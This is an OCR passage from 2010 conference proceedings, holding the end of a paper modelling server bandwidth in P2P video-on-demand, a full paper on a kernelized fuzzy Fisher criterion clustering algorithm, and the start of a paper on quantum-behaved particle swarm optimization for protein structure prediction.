[12] analyzes UUSee[13] nearly 400G system operating data in 7 months. It proposes a server bandwidth allocation algorithm based on hot forecast of different program. The algorithm forecasts the next phase of all programs' popularity according to historical data and the current hot. Then it takes the initiative to deploy service bandwidth, to ensure different programs' QoS by using server's uplink bandwidth. However, the paper does not model and analyze the bandwidth on the bandwidth consumption of the server.

In summary, these papers do not analyze server bandwidth consumption problem of VoD, and neither provide theoretical support for the solution for server pressure on cold programs. This paper analyzes the P2P VOD server bandwidth consumption problems using "pseudo-sequence" data scheduling, give the theoretical feasibility analysis for the nodes, which watch different programs, collaborate to improve the system load capacity.

III. SERVER BANDWIDTH CONSUMPTION MODEL

In this section, we will analyze the server bandwidth consumption problem of P2P VoD system which use "pseudo sequence scheduling". "Pseudo sequence scheduling" is widely used in P2P VoD systems. In the scheduling strategy, nodes do not strictly schedule data according to the order of data segments, neither randomly schedule in the entire file, but random scheduling within a sequence of a small moving data exchange window (called " sliding window "), shown in Figure 1. Therefore, the "pseudo sequence scheduling" strategy is also called random scheduling in the sliding window.



Figure 1 "pseudo sequence scheduling"

A. Assumptions

For better analysis, we studies VoD system model based on the following assumptions:

- The video stream is constant bit rate, its bit rate is R. Set video total playback time T, so that the video size RT;
- Video stream is devided into multiple data segments with the same size B_s. Each data segment is the basic unit of data scheduling. The node can play, relay or discard a segment only after it receives the segments completely.
- There are no VCR operations in the system. Peer play the video continuously after it starts to play.
- The size of sliding window is M, each node requests data segments at the average video stream bit rate R. Each node can learn nodes information watching the same content, and give priority to ordinary nodes when requests data.

B. Problem model

In the above model, our goal is to calculate the uplink bandwidth server actually provides. In the system, server continues to respond to the data segments request from common nodes. For any data fragment x, the server bandwidth consumption can be calculated, as long as the frequency of the fragment x' request to the server could be calculated. From this perspective, we assume that fragment x is distributed to node P by the server at time 0. Set X is the nodes' request event for the fragment x, ω the time interval between two incidents occur. Set Z is the request event of x to the server, τ the interval between two incidents. Therefore, $\{Z\} \subseteq \{X\}$, $Y \in \{Z\}/\{X\}$ represents that the request event of x is assigned to an ordinary peer, not to the server, so the server bandwidth consumption is zero under this circumstances. Let $E(\tau \mid x)$ represents the average interval between server receives requests. Therefore, the server bandwidth consumption can be expressed as:

$$BW = \sum_{x=1}^{RT/B_s} \frac{B_s}{E(\tau \mid x)} \tag{1}$$

C. Server bandwidth consumption in a single program

First, we analyze the server bandwidth consumption in a single program. From the "pseudo sequence scheduling" data scheduling strategy we can see, the time interval expectation between nodes cache and remove the fragment x is $W = M/R$. In the interval $(0,W]$, P can provide distribution service of segment x for other peers. The transfer process will continue until the request interval exceeds the presence of intervals the segment in cache. Once interrupted, the node must request to the server when it need segment x. Suppose the node obey Poisson distribution [14] with parameters λ in joining the system, and the request to segments x is uniformly random distributed. Therefore, $\{X\}$ is consistent with Poisson distribution with arrival rate $\lambda_x = \lambda B_s / RT$. So the probability of $\omega \le T$ is $F_\omega(t) = P\{\omega \le T\} = 1 - e^{-t\lambda_x}$; the probability density of ω is $f_\omega(t \mid x) = \frac{dF_\omega(t)}{dt} = \lambda_x e^{-t\lambda_x}$.

Additionally, if $\omega \le W$, the expectation of ω is $E_{\omega \le W}(\omega \mid x) = \frac{\int_0^W t f_\omega(t \mid x)dt}{P\{\omega \le W\}} = \frac{\lambda_x}{1-e^{-\lambda_x W}} \int_0^W te^{-t\lambda_x} dt$.

At the same time, when $\omega > W$, the expectation of ω is $E_{\omega > W}(\omega \mid x) = \frac{\int_W^\infty t f_\omega(t \mid x)dt}{P\{\omega > W\}} = \frac{\lambda_x}{e^{-\lambda_x W}} \int_W^\infty te^{-t\lambda_x} dt$.

Assuming $p = P\{\omega \le W\}$, occurrence of n incidents can be a continuous probability $p_n = p^n(1-p) = e^{-t\lambda_x}(1-e^{-t\lambda_x})^n$. The time interval expectation of n event is

$$t_n = nE_{\omega \le W}(\omega \mid x) + E_{\omega > W}(\omega \mid x) = n\frac{\lambda_x}{1-e^{-\lambda_x W}} \int_0^W te^{-t\lambda_x} dt + \frac{\lambda_x}{e^{-\lambda_x W}} \int_W^\infty te^{-t\lambda_x} dt \quad (2)$$

So during the interval, nodes can get data from other nodes when they need data, without any request to the server.

Assuming τ is the interval between the occurrence of two Z events. The expectation represents the average time interval server receives the segments request. Obviously, the expectation of τ is $E(\tau \mid x) = \sum_{n=0}^{\infty} t_n p_n$, the server bandwidth consumption is:

$$BW = \sum_{x=1}^{RT/B_s} \frac{B_s}{E(\tau \mid x)} = \sum_{x=1}^{RT/B_s} \frac{B_s \lambda_x (e^{\lambda_x W} - 1)}{e^{2\lambda_x W} - \lambda_x W - 1} = \frac{RT\lambda_x (e^{\lambda_x W} - 1)}{e^{2\lambda_x W} - \lambda_x W - 1} \quad (3)$$



Figure 2, the server bandwidth consumption graph

From (2) we can see that, BW changes with λ_x and W . The change curve is shown in Figure 2. From Figure 2 we can find that, BW increases when W increases. Even more likely, the increasing rate of BW decreases while W is still increasing. This also fully validates the objective fact that in GridCast [15], the load of the system decrease rapidly when the buffer of peers increase, but the decreasing rate decrease gradually as the buffer of peers continuously increase[16].For further analysis we can find that, the nature that the decreasing rate of BW was decreased gradually with the increase of W . This fact provides an effective way to solute the "cold" and "hot" problem in P2P streaming system: cooperation between nodes. The nodes in hot program H contribute small pressure on server.

These nodes can contribute certain cache to help the nodes in cold program L which contribute to much bigger pressure on the server. Obviously, increasing cache in L will reduce the server pressure, however, the total cache size in H is decreased, this would cause the increase of the server load. Therefore, the goal is collaboration between the nodes in different programs reduces the overall server bandwidth consumption. So set $\Delta B(H_i)$ server bandwidth consumption reduced by increasing the program's cache. Obviously, for any i, j , if $\Delta B(H_i) > \Delta B(L_j)$, then the cache between different programs helps to reduce the server bandwidth consumption and improve the system's overall service capability.

D. The overall server bandwidth consumption

In this section, we further analyze the overall server bandwidth consumption. [6] points out that in VoD program, users who request to media files obey a similar frequency *zipf* distribution. Assuming programs arrange according to their popularity in descending order, numbered 1,2,3, ..., then the access frequency distribution:

$$\sum_{i=1}^{N} P_i = 1, P_i = \frac{1}{i^{1-\alpha} \sum_{i=1}^{N} i^{-(1-\alpha)}} \quad (4)$$

In which, P_i is the i *th* relative access frequency program, N is the total number of programs for the system, α is a control parameter, called skew factor.

Assuming the total program number in the system is N , the average rate is R , the average playing time is T , the average node sliding window size is M , the user joining into the system's rate is λ , so the user rate joining the i *th* program is:

$$\lambda_i = \lambda P_i = \frac{\lambda}{i^{1-\alpha} \sum_{i=1}^{N} i^{-(1-\alpha)}} \quad (5)$$

Therefore, the bandwidth consumption of the system server is:

$$BW_{all} = \sum_{i=1}^{N} \frac{R_i T_i \lambda_{xi} (e^{\lambda_{xi} W_i} - 1)}{e^{2\lambda_{xi} W_i} - \lambda_{xi} W_i - 1} \quad (6)$$

in which, $\lambda_{xi} = \frac{\lambda \frac{B_x}{R_i T_i}}{i^{1-\alpha} \sum_{i=1}^{N} i^{-(1-\alpha)}}$ is arrival rate of events in the i *th* program in which the nodes request to the fragment X , W_i is the exception of time, between data segments are requested with data segments are removed from the cache, in the i *th* programs.

Equation (7) notes the overall Server bandwidth consumption relationship, when there is no collaboration between different programs. By further analyzing the relationship between BW_{all} and the system parameters, we further deduced that:

$$BW_{all} = \sum_{i=1}^{N} \frac{R_i T_i \lambda_{xi} (e^{\lambda_{xi} W_i} - 1)}{e^{2\lambda_{xi} W_i} - \lambda_{xi} W_i - 1} \approx \sum_{i=1}^{N} \frac{R_i T_i \lambda_{xi}}{e^{\lambda_{xi} W_i}} \quad (7)$$

From the "pseudo sequence scheduling" strategy we can deduce that:

$$\sum_{i=1}^{N} W_i = NM/R \qquad (8)$$

According to equation (6) and (7), we use Lagrange multiplier method, let $f(\lambda_{xi}, W_i) = \sum_{i=1}^{N} \frac{R_i T_i \lambda_{xi}}{e^{\lambda_{xi} W_i}} + \mu\left(\sum_{i=1}^{N} W_i - NM/R\right)$,

Therefore,

$$\frac{\partial f(\lambda_{xi}, W_i)}{\partial \lambda_{xi}} = R_i T_i \left(e^{-\lambda_{xi} W_i} - \lambda_{xi} W_i e^{-\lambda_{xi} W_i}\right) = R_i T e^{-\lambda_{xi} W_i}{}_i (1 - \lambda_{xi} W_i) = 0 \qquad (9)$$

With $\lambda_{ix} = \lambda_i B_s / RT$, the relationship between node cache M_i among collaboration programs with the rate of node joining λ_i is:

$$\lambda_i M_i = R^2 T / B_s \qquad (9)$$



Figure 3 λ_i , W_i curve diagram

Therefore, we reach a very interesting conclusion: λ_i , M_i was relatively simple inverse relationship, and the relationship relates with the video bit rate, video files' total length and scheduling fragment length. In order to minimize overall system pressure of server load, we can adjust the size of the cache node in different programs in the optimization design. According to the size of λ_i , node collaboration can balance self-sufficiency ability of different programs. It can reduce the bandwidth pressure on server and increase the load capacity of the system.

IV. EVALUATION ANALYSIS

In order to verify server bandwidth consumption model, we perform a single program of simulation on NS2[17] which uses pseudo sequence scheduling. In the simulation, the bandwidth of the server is set to 300Mbps, the video length is 3600s, the stream rate is 300kbps, the size of each data segment is 1KB, the average delay between nodes is 60ms. There are 1000 nodes joins the system in accordance with the Poisson process in which λ=1, 10~90 respectively. The server bandwidth consumptions are shown in Figure. 4.



Figure 4 The bandwidth consumption of the server

From Figure 4 we can find that, the increasing rate of server bandwidth increase rapidly while the join rate of nodes increase, because of the great data demand brought by number of nodes joining the system. When the joining rate reaches to a certain rate, the server bandwidth consumption began to fall down because of the total cache brought by all of the joined nodes.

V. SUMMARY

This paper analyzes and model "pseudo sequence scheduling" in P2P VoD system, and based on the model, we study the inverse relationship of server bandwidth consumption between nodes' joining speed and cache size. The conclusion has important significance to the design of the nodes cooperation strategy of P2P VoD system, and provides a theoretical support for improving the system load capacity of this method by peer collaboration between different programs.

ACKNOWLEDGMENT

The authors are grateful for the helpful comments from Guangzhu Wu and anonymous reviewers.

This research is supported by the CAS Special Grant for Postgraduate Research, Innovation and Practice, and National Science and Technology Support Programs: "New Generation of Radio and Television Service System Supports Trans-regional, Multi-operators" (Grand No. 2008BAH28B04).

REFERENCES

[1] Annapureddy S, Guha S, Gkantsidis C, et al. Exploring VoD in P2P swarming systems[M]. NEW YORK:IEEE, 2007, 2571-2575.

[2] Lia R, Zuoa C, Shenb H, et al. PercolationNET: A multi-tree P2P overlay network supporting high coverage search[J]. International Journal of Parallel, Emergent and Distributed Systems. 2010, 25(1): 73-89.

[3] Liang C, Liu Y, Ross K W. Topology Optimization in Multi-tree Based P2P Streaming System[C]. IEEE Computer Society, 2009.

[4] Magharei N, Rejaie R. Prime: Peer-to-peer receiver-driven mesh-based streaming[J]. IEEE/ACM Transactions on Networking (TON). 2009, 17(4): 1052-1065.

[5] Kozat U C, Harmanci, Kanumuri S, et al. Peer assisted video streaming with supply-demand-based cache optimization[J]. IEEE Transactions on Multimedia. 2009, 11(3): 494-508.

[6] Zheng Y, Chen C J, Li C X. Measurement, Modeling, and Analysis of Peer-to-Peer VoD System[J]. 2009 WRI INTERNATIONAL CONFERENCE ON

COMMUNICATIONS AND MOBILE COMPUTING: CMC 2009, VOL 3. 2009: 273-278.

[7] Guo Y, Suh K, Kurose J, et al. P2Cast: peer-to-peer patching scheme for VoD service[C]. ACM New York, NY, USA, 2003.

[8] A. Sharma A B I M. dPAM: A Distributed Prefetching Protocol for Scalable Asynchronous Multicast in P2P Systems[C]. 2005.

[9] Cohen B. Bittorrent:http://www.bittorrent.com[J]. 2009.

[10] Susu X, Bo L, Keung G Y, et al. Coolstreaming: Design, Theory, and Practice[J]. Multimedia, IEEE Transactions on. 2007, 9(8): 1661-1671.

[11] Dana C, Li D, Harrison D, et al. BASS: BitTorrent assisted streaming system for video-on-demand[C]. 2005.

[12] Chuan W, Baochun L, Shuqiao Z. Multi-Channel Live P2P Streaming: Refocusing on Servers[C]. 2008.

[13] Uusee. UUSee:http://www.uusee.com[J]. 2010.

[14] Yu H, Zheng D, Zhao B Y, et al. Understanding user behavior in large-scale video-on-demand systems [C]. Leuven, Belgium : ACM, 2006.

[15] Cheng B, Stein L, Jin H, et al. GridCast: Improving peer sharing for P2P VoD[J]. ACM Trans. Multimedia Comput. Commun. Appl. 2008, 4(4): 1-31.

[16] Cheng B, Liu X Z, Zhang Z, et al. Evaluation and optimization of a peer-to-peer video-on-demand system[J]. JOURNAL OF SYSTEMS ARCHITECTURE. 2008, 54(7): 651-663.

[17] The Network Simulator: http://www.isi.edu/nsnam/ns/[Z]. 2010.

Kernelized Fuzzy Fisher Criterion based Clustering Algorithm

Su-Qun Cao, Zhi-Wei Hou
Faculty of Mechanical Engineering
Huaiyin Institute of Technology
Huai'an 223003, China
E-mail: caosuqun@126.com

Liu-Yang Wang, Quan-Yin Zhu
Faculty of Computer Engineering
Huaiyin Institute of Technology
Huai'ai 223003, China
E-mail: zqy@hyit.edu.cn

Abstract—**Fuzzy Fisher Criterion(FFC) based clustering method uses the fuzzy Fisher's linear discriminant(FLD) as its clustering objective function and is more robust to noises and outliers than fuzzy c-means clustering(FCM). But FFC can only be used in linear separable dataset. In this paper, a novel fuzzy clustering algorithm, called Kernelized Fuzzy Fisher Criterion(KFFC) based clustering algorithm, is proposed. With kernel methods KFFC can perform clustering in kernel feature space while FFC makes clustering in Euclidean space. The experimental results show that the proposed algorithm can deal with the linear non-separable problem better than FFC.**

Keywords-fuzzy Fisher criterion; kernel methods; fuzzy clustering

I. INTRODUCTION

Fisher's linear discriminant(FLD) analysis is a very useful technique for supervised pattern analysis[1]. Based on fuzzy theory, Kwak et al.[2] proposed a fuzzy Fisher classifier for face recognition. In order to deal with nonlinear separable problem, Mika et al.[3] presented Fisher discriminant analysis with kernels. Xiaohong Wu et al.[4] studied fuzzy Fisher discriminant algorithm with kernel methods. All these methods can only be used in supervised pattern.

Aimed at unsupervised pattern, Suqun Cao et al.[5] presented a novel fuzzy Fisher criterion(FFC) based clustering method. It directly uses the fuzzy FLD as its clustering objective function and is more robust to noises and outliers than fuzzy c-means clustering(FCM). But FFC can only be used in linear separable dataset. This shortage limits its application. In this paper, we extend FFC to a nonlinear model, called Kernelized Fuzzy Fisher Criterion(KFFC) based clustering algorithm, to solve the linear non-separable problem. With kernel methods KFFC performs clustering in kernel feature space while FFC makes clustering in Euclidean space.

The rest of this paper is organized as follows. Section 2 introduces fuzzy Fisher criterion based clustering algorithm. Section 3 presents kernelized fuzzy Fisher criterion based clustering algorithm. Some tests are performed in later section.

II. FUZZY FISHER CRITERION BASED CLUSTERING ALGORITHM

Suppose that the membership function $u_{ij} \in [0,1]$ with $\sum_{i=1}^{c} u_{ij} = 1$ for all j and the fuzzy index $m > 1$ is a given real value, where u_{ij} denotes the degree of the jth d-dimensional pattern belonging to the ith class, we can define the following fuzzy within-class scatter matrix S_{fw}:

$$S_{fw} = \sum_{i=1}^{c}\sum_{j=1}^{N} u_{ij}^{m}(x_j - m_i)(x_j - m_i)^T \quad (1)$$

and the following fuzzy between-class scatter matrix S_{fb}:

$$S_{fb} = \sum_{i=1}^{c}\sum_{j=1}^{N} u_{ij}^{m}(m_i - \bar{x})(m_i - \bar{x})^T \quad (2)$$

Thus, we can define a novel fuzzy Fisher criterion as follows:

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.25

$$J_{FFC} = \frac{\omega^T S_{fb} \omega}{\omega^T S_{fw} \omega} \tag{3}$$

By Maximizing J_{FFC}, several formulas as follows are obtained[5].

$$S_{fb}\omega = \lambda S_{fw}\omega \tag{4}$$

where λ is taken as the largest eigenvalue.

$$m_i = \frac{\sum_{j=1}^{N} u_{ij}^m (x_j - \frac{1}{\lambda}\bar{x})}{\sum_{j=1}^{N} u_{ij}^m (1 - \frac{1}{\lambda})} \tag{5}$$

$$u_{ij} = F_1 / F_2 \tag{6}$$

where

$$F_1 = (\omega^T (x_j - m_i)(x_j - m_i)^T \omega - \frac{1}{\lambda}\omega^T (m_i - \bar{x})(m_i - \bar{x})^T \omega)^{-\frac{1}{m-1}}$$

$$F_2 = \sum_{k=1}^{c} (\omega^T (x_j - m_k)(x_j - m_k)^T \omega - \frac{1}{\lambda}\omega^T (m_k - \bar{x})(m_k - \bar{x})^T \omega)^{-\frac{1}{m-1}}$$

When Eq.(6) is used, as stated in the above, u_{ij} should satisfy $u_{ij} \in [0,1]$, hence, in order to satisfy this constraint, we let

$u_{ij} = 1$ and $u_{i'j} = 0$ for all $i' \neq i$, if

$$\omega^T (x_j - m_i)(x_j - m_i)^T \omega \leq \frac{1}{\lambda}\omega^T (m_i - \bar{x})(m_i - \bar{x})^T \omega \tag{7}$$

Fuzzy Fisher Criterion(FFC) based clustering algorithm can be derived.

Algorithm FFC

Step 1. Give the number of iterations and the number of classes c. Use K-means to initialize $U = [\mu_{ij}]_{c \times N}$, $m = (m_1, m_2, ..., m_c)$;

Step 2. Compute S_{fw}, S_{fb} using Eq.(1), Eq.(2) respectively;

Step 3. Compute the largest eigenvalue λ and the corresponding ω using Eq.(4);

Step 4. Update m_i and μ_{ij} using Eq.(5), Eq.(6) and Eq.(7) respectively;

Step 5. If the number of iterations is equal to the given value, Compute J_{FFC} using Eq.(3), output the clustering results and terminate, otherwise back to Step 2.

III. KERNELIZED FUZZY FISHER CRITERION BASED CLUSTERING ALGORITHM

FFC is linear clustering algorithm and it can not solve nonlinear problem. In real world, the nonlinear problem always exists. To deal with this problem we introduce kernel methods into FFC to obtain KFFC.

A pattern in the original input data space X can be mapped into the higher dimensional feature space F through the nonlinear mapping function Φ.

$$\Phi : X = (x_1, x_2, ..., x_n) \to \Phi(X) = (\Phi(x_1), ..., \Phi(x_N))$$

Scalar product calculation in input space is transformed into kernel function calculation by nonlinear mapping

$$\langle x_i \cdot x_j \rangle \to \langle \Phi(x_i) \cdot \Phi(x_j) \rangle = K(x_i, x_j) = K_{ij} \tag{8}$$

The idea is to apply FFC algorithm in the higher dimensional feature space F which can be obtained by maximizing the following fuzzy Fisher criterion in the feature space F called Kernelized Fuzzy Fisher Criterion(KFFC).

$$J_{KFFC} = \frac{\omega^T S_{fb}^{\Phi} \omega}{\omega^T S_{fw}^{\Phi} \omega} \tag{9}$$

where S_{fw}^{Φ} and S_{fb}^{Φ} are the fuzzy within-class and fuzzy between-class scatter matrices in feature space F. S_{fw}^{Φ} and S_{fb}^{Φ} are given as follows:

$$S_{fw}^{\Phi}=\sum_{i=1}^{c}\sum_{j=1}^{N}u_{ij}^{m}(\Phi(x_j)-m_i^{\Phi})(\Phi(x_j)-m_i^{\Phi})^T \tag{10}$$

$$S_{fb}^{\Phi}=\sum_{i=1}^{c}\sum_{j=1}^{N}u_{ij}^{m}(m_i^{\Phi}-\overline{\Phi(x)})(m_i^{\Phi}-\overline{\Phi(x)})^T \tag{11}$$

where

$$\overline{\Phi(x)}=\frac{1}{N}\sum_{j=1}^{N}\Phi(x_j)=\frac{1}{N}\Phi(X)1_N\ ,1_N=(1,1,...,1)^T \tag{12}$$

$$m_i^{\Phi}=\sum_{j=1}^{N}\beta_{ij}\Phi(x_j)=\Phi(X)\beta_i\ ,\beta_i=(\beta_{i1},\beta_{i2},...,\beta_{iN})^T \tag{13}$$

As the vector ω lies in the span $\Phi(x_1),...,\Phi(x_N)$, there exist coefficients $\alpha=(\alpha_1,\alpha_2,...,\alpha_N)^T$,

$$\omega=\sum_{j=1}^{N}\alpha_j\Phi(x_j)=\Phi(X)\alpha \tag{14}$$

Using Eq. (8), (11) and (14) we get

$$\omega^T S_{fb}^{\Phi}\omega=\alpha^T P\alpha \tag{15}$$

Here

$$P=K\left\{\sum_{i=1}^{c}\left[\sum_{j=1}^{N}u_{ij}^{m}(\beta_i-\frac{1}{N}1_N)(\beta_i-\frac{1}{N}1_N)^T\right]\right\}K^T \tag{16}$$

where K is kernel matrix and its elements:

$K_{ij}=K(x_i,x_j)$.

Using Eq.(8), (10) and (13) we get

$$\omega^T S_{fw}^{\Phi}\omega=\alpha^T Q\alpha \tag{17}$$

Here

$$Q=K\left[\sum_{i=1}^{c}\left(U-v\beta_i^T-\beta_i v^T+1_N^T v\beta_i\beta_i^T\right)\right]K^T \tag{18}$$

where

$$U=\begin{bmatrix}u_{i1}^m & & & \\ & u_{i2}^m & & \\ & & ... & \\ & & & u_{iN}^m\end{bmatrix},\quad v=(u_{i1}^m,u_{i2}^m,...,u_{iN}^m)^T.$$

Combining Eq.(15) and (17), Eq.(9) is equivalent to the following equation:

$$J_{KFFC}=\frac{\alpha^T P\alpha}{\alpha^T Q\alpha} \tag{19}$$

In order to maximize Eq.(19), we can apply the Lagrange multiplier methods. Thus, we respectively have

$$P\alpha=\lambda Q\alpha \tag{20}$$

where λ may be taken as the largest eigenvalue of $Q^{-1}P$.

$$\beta_i=\frac{\frac{1}{N}\sum_{j=1}^{N}u_{ij}^m I_N-\lambda v}{\sum_{j=1}^{N}u_{ij}^m-\lambda\sum_{j=1}^{N}u_{ij}^m} \tag{21}$$

$$u_{ij}=F_1/F_2 \tag{22}$$

where

$$F_1=(\lambda\alpha^T K(\beta_i-h_j)(\beta_i-h_j)^T K^T\alpha-\alpha^T K(\beta_i-\frac{1}{N}1_N)(\beta_i-\frac{1}{N}1_N)^T K^T\alpha)^{-\frac{1}{m-1}}$$

$$F_2=\sum_{k=1}^{c}(\lambda\alpha^T K(\beta_k-h_j)(\beta_k-h_j)^T K^T\alpha-\alpha^T K(\beta_k-\frac{1}{N}1_N)(\beta_k-\frac{1}{N}1_N)^T K^T\alpha)^{-\frac{1}{m-1}}$$

Here $h_j=(0,0,...,1_{(j)},...,0)^T$. h_j is a column vector and in addition to No. j element be 1, the rest are 0.

From the above analysis, KFFC clustering algorithm is described as the following steps.

Algorithm KFFC

Step 1. Select kernel function and its parameters to computer K;

Step 2. Give the threshold ε, ε >0. Initialize u_{ij} and β_i using K-means;

Step 3. Compute P,Q using Eq.(16), Eq.(18) respectively;

Step 4. Compute the largest eigenvalue λ and the corresponding α using Eq.(20);

Step 5. Update β_i and μ_{ij} using Eq.(21), Eq.(22) respectively;

Step 6. Compute J_{KFFC} using Eq.(19). If the change of J_{KFFC} is smaller than ε, output the clustering result and then terminate, otherwise back to Step 3.

IV. EXPERIMENTAL RESULTS

In this experiment, FFC and KFFC are applied in ring-shaped simulated data shown in Fig. 1. Here we use Gaussian RBF kernel

$$K_{ij} = K(x_i, x_j) = \exp\left(-\frac{\|x_i - x_j\|^2}{2\sigma^2}\right) \qquad (23)$$



Fig. 1. Ring-shaped data

The clustering results from FFC and KFFC on these data are shown in Fig.2 and Fig.3 respectively. It is obvious that FFC cannot separate the ring-shaped data while KFFC can do it very well.

From above experimental results, FFC cannot solve the linear non-separable problem, and we extend FFC to a nonlinear model, called KFFC. With kernel methods, KFFC can deal with the linear non-separable problem better than FFC.



Fig. 2. FFC result



Fig. 3. KFFC result

ACKNOWLEDGEMENTS

This work is supported by National Science Foundation of China(Grant No.60773206/F020508), Natural Science Key Basic Research Program of Jiangsu high school, China(09KJA460001), the International Technology Cooperation Project of Huaian City, China(HG004) and Youth Foundation of Huaiyin Institute of Technology, China(HGQN0701).

REFERENCES

[1] R.A. Fisher, "The use of multiple measurements in taxonomic problems". Ann. Eugenics, vol. 7, 1936, pp.178-188.

[2] K.C.Kwak, W.Pedrycz, "Face recognition using a fuzzy Fisher face classifier", Pattern Recognition, vol. 38, no. 10, 2005, pp.1717–1732.

[3] S.Mika, G.Ratsch, J.Weston et al., "Fisher discriminant analysis with kernels", IEEE international workshop on Neural Networks

for Signal Processing IX, Madison(USA), August, 1999, pp.41-48.

[4] Xiao-Hong Wu, Jian-Jiang Zhou, “Fuzzy discriminant analysis with kernel methods”, Pattern Recognition, vol. 39, no. 11, 2006, pp.2236-2239.

[5] Su-Qun Cao, Shi-Tong Wang, Xiao-Feng Chen et al., “Fuzzy fisher criterion based semi-fuzzy clustering algorithm,” Journal of Electronics & Information Technology, vol.30, no.9, 2008, pp.2162-2165.(In Chinese)

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Multiple-layer Quantum-behaved Particle Swarm Optimization and Toy Model for Protein Structure Prediction

Li Cheng-yuan
School of Information Technology
Jiangnan University
WuXi, JiangSu, China
lichengyuaning@gmail.com

Ding Yan-rui
School of Information Technology
Jiangnan University
WuXi, JiangSu, China
yr_ding@yahoo.com.cn

Xu Wen-bo
School of Information Technology
Jiangnan University
WuXi, JiangSu, China
xwb_sytu@hotmail.com

Abstract—Protein structure prediction, known as an NP-complete problem, is one of the basic problems in computational biology. To get an efficiency approach of protein structure prediction with Toy model, a new algorithm structure based on quantum-behaved particle swarm optimization (QPSO) structure is suggested, which is named as multiple-layer QPSO (MLQPSO). In this structure, population of each generation is divided into elite sub-population, exploitation sub-population and exploration sub-population, respectively using different strategies, sequentially leading to improve the ability of local exploitation and global exploration. Subsequently, the algorithm to predict the structure prediction is evaluated by artificial data and real protein. The experiment shows the MLQPSO is a feasible and efficient algorithm.

Keywords: quantum-behaved particle swarm optimization, Toy model, protein structure prediction

I. INTRODUCTION

Protein is a major life activity bearer and its functionality depends mostly on its spatial structure, so the spatial structure of the protein has an extremely important significance[1]. Protein molecule is the peptide chain which is composed of more than 20 kinds of amino acids through the covalent bonds connected, these peptides on how to form a certain spatial structure of protein molecules are still unresolved issues in biology[2]. Biochemists currently used NMR and x-ray crystallography to measure the spatial structure of proteins. However, these techniques require not only ultra-high-purity protein crystals but also the expensive equipment, a long-period structure determination. Therefore, it is costly, time-consuming and labor-intensive.

With the completion of genome sequencing, it is urgent to develop a method of predicting protein structure according to the amino acid sequence information and function. To solve this problem, it is efforts in two ways. The first is to simplify physical models and mathematical models and the second is to look for protein structure prediction of the global optimization method, which is a study of scientists have an important long-term effort.[3-5]

Scientists have proposed a series of models; HP model is one of the typical. The H on behalf of hydrophobic while the P on behalf of polarity, as is hydrophilic. The protein structure is determined on the basis of its hydrophilic and hydrophobic properties. HP models are primarily divided into two categories, one is the HP lattice model proposed on [6] and the other is the non-lattice HP model proposed on[7], namely, Toy model. But in the former model the role of the adjacent hydrophobic residues and the angle must be limited to rectangular or straight angle, in the latter the role of the adjacent hydrophobic residues is allowed to be the arbitrary angle. Therefore the Toy model can better reflect the natural properties of real proteins. But the potential energy function Toy model constructed is highly nonlinear and contain very large number of local minimum points[8], which formed a typical NP hard problem. Thus it is necessary to find a global searching for the problem. Scientists have used a variety of ways, such as genetic algorithm[9], neural networks[10], simulated annealing 